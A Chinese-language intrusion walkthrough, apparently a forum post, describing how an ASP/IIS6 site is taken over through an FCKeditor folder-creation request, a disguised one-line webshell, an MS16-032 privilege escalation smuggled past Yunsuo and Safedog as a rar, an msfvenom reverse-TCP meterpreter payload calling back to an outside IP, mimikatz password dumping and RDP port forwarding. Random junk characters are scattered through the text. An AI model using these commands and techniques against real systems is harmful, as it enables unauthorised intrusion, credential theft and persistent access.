: s7 l% |2 a5 O

|

9 F! A$ ^4 w2 W6 t: D

, Y, I+ |2 H) G: V2 U( x" {1 S0 w

/ @5 P/ h! I) h' {+ E$ |

一、 利用getwebshell篇

; `6 F1 ?0 ]3 k) q1 P; M

3 l- C, g, g. _) b! R



首先对目标站进行扫描,发现是asp的,直接扫出网站后台和默认数据库,下载解密登陆如图:

4 }, l" B+ |* r) K

* U, D( F: Y% j! L4 D y2 w6 l



2 @5 G% L1 E% e# B2 H; ?下面进后台发现有fckeditor,而且还是iis6.0的,可以考虑创建个asp目录来构造解析(fck编辑器路径被改成别的需要burpsuite抓包的时候看到)

/ A& T, a; l7 R: x, p& d! h

5 r6 t; [& s$ \! R

下面我们构造一个asp目录,如: ( o3 S5 p) b. K2 b7 m8 C0 k/ r

$ o" n8 n+ s' B' \7 T8 y% I" @2 u

$ ]# i/ K, }- S6 Y5 X6 t) ?

http://www.xxoo.com/manage/hscxeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=%2Fshell.asp&NewFolderName=z&uuid=1244789975

0 z b. ?6 q+ T: C* M' z, J: ~$ b & T+ \( L1 O. i: V6 m+ ?( X' N

4 L" b6 [. y7 d9 m7 B- D9 m$ { 然后再给shell.asp目录上传一个jpg图片格式的一句话,然后用hatchet打开,然后看了一下支持aspx,那么我们就用包含的办法先把aspx后缀名改成.rar,然后再创建个111.ASPx,里面包含rar文件,进去以后看进程有云锁和安全狗,那么,那么我们慢慢来,慢慢来。

+ f2 U' \0 a! w( p8 `* t+ V- ]: M9 K

X& e5 M( [' H! |9 _

一、 绕过安全狗云锁提权并且加账号

0 S s( f' b4 b" o# `' E$ y/ W+ L

8 g- R8 y' q- T: w! }, c0 @





没法看系统信息,但是根据网站404页面可以断定是2003服务器,然后接着访问C:\Program Files (x86)存在断定是2003 64位系统,那么我们说干就干,我们上传ms16-032 64位直接干,但是发现上传exe或者别的格式exp会自动消失,看进程也没杀毒呀,没错没杀毒,是云锁有个功能防御了,那么突破云锁上传的方法就是利用rar,先把exp打包为64.rar上传,然后我们翻一下rar在哪个目录,在C:\Program Files (x86),然后开干

* x' ]2 H; A/ b2 `. u

8 F$ f4 i2 H! M1 D5 F+ B3 ?如图:

, j" h+ C/ ]% T+ W/ z1 b2 z9 K

- ?# W$ {" Q2 l

然后执行直接是system权限,然后我用干狗神器给加了一个账号用tunna反弹3968提示不是远程组,我操后来也想着用getpassword64抓明文密码,但是一执行就卡死,没办法想到了metasploit

( G w9 U6 ]4 v2 v+ S( \. M

8 h' z# A8 t3 M; N/ s, R+ G一、 利用metasploit

( [3 H) Q: x' q; W

$ i+ B" n9 U" A2 |首先用pentestbox生成一个64位的payload如下命令

- [8 E6 {7 k, p+ S7 P

: ~+ k' u4 ^) P1 h6 m

msfVENOM -p windows/x64meterpreter/reverse_tcp lhost=42.51.1.1 lport=443 -f exe > c:\mata.exe

. ?7 \+ m* R1 x) P8 w+ D- A

$ q% S6 u% C' ^. j4 {- h5 k/ O% r



为什么要用443端口,之前我测试用别的端口直接被墙了没法上线,下面我们在system下执行这个mata,上线如图:

) M9 r# o* j( a1 H3 V6 \1 G1 i

3 N/ M( ~+ ~; D# `7 i; U



下面我们用这个命令抓一下明文密码命令1:use mimikatz 命令2:kerberos如下图:

- X& K) G" E3 G& F2 Y# M5 W" r6 A

& p' |5 w0 J; x* A% R2 t

下面我们来做一个监听如下命令:

. ^. z5 P7 |( M8 Y i, S* u9 R

5 }- @( F0 R- f3 o) t; ?

portfwd add -l 6655 -p 3968 -r 127.0.0.1,这个命令的意思就是把目标服务器的远程3968转发到pentestbox的公网IP的6655端口如图:

7 v4 T+ i" l5 g2 Q3 e7 s. N7 ^ J$ q3 d: f% s& j# `: D- M, x

J$ q3 d: f% s& j# `: D- M, x

; j" s/ ~% Q- |$ l; w |

g2 ^/ T! H% ^( b- G; c8 O